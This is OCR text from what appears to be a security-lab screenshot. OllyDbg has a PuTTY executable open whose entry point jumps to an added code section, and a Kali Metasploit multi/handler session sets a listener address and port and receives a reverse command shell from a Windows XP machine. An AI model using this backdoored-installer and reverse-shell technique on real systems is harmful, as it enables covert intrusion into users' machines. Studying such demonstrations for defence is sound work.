 OllyDbg - putty3.1.exe - [CPU - main thread, module putty3_1]
C File View Debug Plugins Options Window Help
L E M T W H C / K B R ... S
0046F4C6 $-E9 357B0500 JMP putty3_1.004C7000
0046F4CB .^E9 8EFEFFFF JMP putty3_1.0046F35E
Registers (FPU) < <
EAX 00000000
PuTTY Configuration
Category:
Session
Logging
Terminal
Keyboard
Bell
Features
Window
Appearance
Behaviour
Translation
Selection
Colours
Connection
Data
Proxy
Telnet
Rlogin
SSH
Serial
Basic options for your PuTTY session
Specify the destination you want to connect to
Host Name (or IP address) Port
22
Connection type:
Raw Telnet Rlogin SSH S
Load, save or delete a stored session
Saved Sessions
Default Settings
Loa
Sav
Dele
Close window on exit:
Always Never Only on clean exit
About Help Open Cancel
root@kali: ~
Exploit target:
Id Name
-- ----
0 Wildcard Target
msf exploit(multi/handler) > set LHOST 192.168.1.64
LHOST => 192.168.1.64
msf exploit(multi/handler) > set LPORT 4444
LPORT => 4444
msf exploit(multi/handler) > exploit
[*] Started reverse TCP handler on 192.168.1.64:4444
[*] Encoded stage with x86/shikata_ga_nai
[*] Sending encoded stage (267 bytes) to 192.168.1.65
[*] Command shell session 1 opened (192.168.1.64:4444 -> 192.168.1.65:1125) at 2
021-04-11 08:15:02 -0500
Microsoft Windows XP [Version 5.1.2600]
(C) Copyright 1985-2001 Microsoft Corp.
C:\Documents and Settings\Administrator\Desktop>
004C7000
Address
004B5068 FF FF FF FF FF FF FF FF
004B5070 FF FF FF FF 01 00 00 00 0...
004B5078 B1 19 BF 44 4E E6 40 BB
0012FFF4 00000000
0012FFF8 0046F4C6 putty3_1.<ModuleEntryPoint>
0012FFFC 00000000
Module C:\WINDOWS\system32\OLEAUT32.dll
Running
start
C:\WINDOWS\syste...
Untitled - Notepad
root@kali: ~
odbg110
OllyDbg - putty3.1.e...
PuTTY Configuration
6:45 PM